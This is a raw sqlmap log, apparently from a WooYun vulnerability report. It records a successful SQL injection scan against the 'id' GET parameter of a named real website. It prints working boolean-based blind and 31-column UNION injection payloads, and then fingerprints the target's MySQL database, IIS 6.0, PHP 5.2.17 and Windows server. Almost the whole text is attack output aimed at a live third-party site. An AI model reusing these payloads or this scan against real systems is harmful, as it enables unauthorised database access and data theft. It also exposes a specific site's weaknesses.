 it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] y
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 215 HTTP(s) req
uests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=485 AND 9915=9915

    Type: UNION query
    Title: MySQL UNION query (81) - 31 columns
    Payload: id=-5115 UNION ALL SELECT 81,81,81,81,81,81,81,81,81,81,81,81,81,81
,81,81,CONCAT(0x716a6b7871,0x674b6c744d556b786967,0x716b766271),81,81,81,81,81,8
1,81,81,81,81,81,81,81,81#
---
[16:44:44] [INFO] testing MySQL
[16:44:44] [INFO] confirming MySQL
[16:44:45] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[16:44:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.qjmovie.cn'
www.wooyun.org